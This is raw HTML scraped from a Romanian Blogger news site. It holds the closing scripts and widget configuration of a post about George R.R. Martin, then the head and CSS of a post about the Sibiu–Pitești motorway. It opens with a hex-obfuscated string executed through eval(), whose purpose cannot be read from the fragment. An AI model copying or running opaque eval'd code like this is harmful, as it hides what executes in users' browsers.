\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x34\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x37\x35\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x36\x37\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x37\x30\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x37\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x37\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x33\x7c\x5f\x30\x78\x35\x63\x35\x66\x7c\x78\x32\x33\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x35\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x32\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x34\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nfRrZQ);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6yKFQxONuYkI2kkxmwqbh8cdMICA:1769247553209';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2294239994210170158','//stiri.robloguri.info/2019/02/george-rr-martin-vorbeste-despre-night.html','2294239994210170158');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2294239994210170158', 'title': 'Stiri de ultima ora, stiri despre politica, justitie, economie', 'url': 'https://stiri.robloguri.info/2019/02/george-rr-martin-vorbeste-despre-night.html', 'canonicalUrl': 'https://stiri.robloguri.info/2019/02/george-rr-martin-vorbeste-despre-night.html', 'homepageUrl': 'https://stiri.robloguri.info/', 'searchUrl': 'https://stiri.robloguri.info/search', 'canonicalHomepageUrl': 'https://stiri.robloguri.info/', 'blogspotFaviconUrl': 'https://stiri.robloguri.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - Atom\x22 href\x3d\x22https://stiri.robloguri.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - RSS\x22 href\x3d\x22https://stiri.robloguri.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2294239994210170158/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - Atom\x22 href\x3d\x22https://stiri.robloguri.info/feeds/2738955117573314474/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3000694417355382', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'item', 'postId': '2738955117573314474', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso/s72-c/George+RR+Martin.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso/s640/George+RR+Martin.jpg', 'pageName': 'George RR Martin vorbe\u0219te despre Night King din \u201dUrzeala tronurilor\u201d', 'pageTitle': 'Stiri de ultima ora, stiri despre politica, justitie, economie: George RR Martin vorbe\u0219te despre Night King din \u201dUrzeala tronurilor\u201d', 'metaDescription': 'Scriitorul american George R.R. Martin, autorul c\u0103r\u021bilor pe care se bazeaz\u0103 filmul serial \u201dUrzeala tronurilor\u201d, a dezv\u0103luit ce reprezint\u0103, de fapt, Night King \u0219i White Walkers. \xcen v\xe2st\u0103 de 70 de ani Martin lucreaz\u0103, la ora actual\u0103, la romanul The Winds of Winter, \xeens\u0103 cartea sa, Fire and Blood, o istorie a Casei Targaryen, va fi lansat\u0103 luna viitoare, ocazie cu care scriitorul a acordat c\xe2teva interviuri.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'George RR Martin vorbe\u0219te despre Night King din \u201dUrzeala tronurilor\u201d', 'description': 'Scriitorul american George R.R. Martin, autorul c\u0103r\u021bilor pe care se bazeaz\u0103 filmul serial \u201dUrzeala tronurilor\u201d, a dezv\u0103luit ce reprezint\u0103, de fapt, Night King \u0219i White Walkers. \xcen v\xe2st\u0103 de 70 de ani Martin lucreaz\u0103, la ora actual\u0103, la romanul The Winds of Winter, \xeens\u0103 cartea sa, Fire and Blood, o istorie a Casei Targaryen, va fi lansat\u0103 luna viitoare, ocazie cu care scriitorul a acordat c\xe2teva interviuri.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso/s640/George+RR+Martin.jpg', 'url': 'https://stiri.robloguri.info/2019/02/george-rr-martin-vorbeste-despre-night.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2738955117573314474}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'box-sec', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'box-sec', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'ads-home', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML302', 'main', document.getElementById('HTML302'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'box-sec2', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'box-sec2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'box-sec2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'box-sec2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'box-sec2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar2', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar2', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar2', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stiri.robloguri.info/2020/10/o-autostrada-in-constructie-are-lucrari.html
body_size: 52342
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://stiri.robloguri.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://stiri.robloguri.info/2020/10/o-autostrada-in-constructie-are-lucrari.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - Atom" href="https://stiri.robloguri.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - RSS" href="https://stiri.robloguri.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - Atom" href="https://www.blogger.com/feeds/2294239994210170158/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - Atom" href="https://stiri.robloguri.info/feeds/5118440321785684496/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg/w400-h181/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg' rel='image_src'/>
<meta content='Şantierul pentru autostrada Sibiu Piteşti a fost deschis în urmă cu 6 luni, iar stadiul lucrărilor la primul lot al autostrăzii a ajuns la 25%. Deoare' name='description'/>
<meta content='https://stiri.robloguri.info/2020/10/o-autostrada-in-constructie-are-lucrari.html' property='og:url'/>
<meta content='O autostradă în construcție are lucrări în avans față de graficul asumat' property='og:title'/>
<meta content='Şantierul pentru autostrada Sibiu Piteşti a fost deschis în urmă cu 6 luni, iar stadiul lucrărilor la primul lot al autostrăzii a ajuns la 25%. Deoare' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg/w1200-h630-p-k-no-nu/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg' property='og:image'/>
<title>
O autostradă în construcție are lucrări în avans față de graficul asumat - Stiri de ultima ora, stiri despre politica, justitie, economie
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<meta content='O autostradă în construcție are lucrări în avans față de graficul asumat' property='og:title'/>
<meta content='https://stiri.robloguri.info/2020/10/o-autostrada-in-constructie-are-lucrari.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg/w400-h181/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg' property='og:image'/>
<meta content='Şantierul pentru autostrada Sibiu Piteşti a fost deschis în urmă cu 6 luni, iar stadiul lucrărilor la primul lot al autostrăzii a ajuns la 25%. Deoare' name='og:description'/>
<meta content='Stiri de ultima ora, stiri despre politica, justitie, economie' property='og:site_name'/>
<meta content='https://stiri.robloguri.info/' name='twitter:domain'/>
<meta content='O autostradă în construcție are lucrări în avans față de graficul asumat' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg/w400-h181/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg' name='twitter:image'/>
<meta content='O autostradă în construcție are lucrări în avans față de graficul asumat' name='twitter:title'/>
<meta content='Şantierul pentru autostrada Sibiu Piteşti a fost deschis în urmă cu 6 luni, iar stadiul lucrărilor la primul lot al autostrăzii a ajuns la 25%. Deoare' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='721a8ea5f606fb576bc2944d99484229' name='profitshareid'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Maxazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#ffffff;margin:0;border-bottom:1px solid #f5f5f5}
.tm-head{margin:0 auto;line-height:32px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:32px;line-height:32px;margin-right:15px;padding:0}
#nav1 li a{color:#1c1c1c;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:32px;line-height:32px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#1c1c1c;text-decoration:none;font-size:12px;text-align:center;line-height:32px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:222px;max-height:60px;margin:15px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
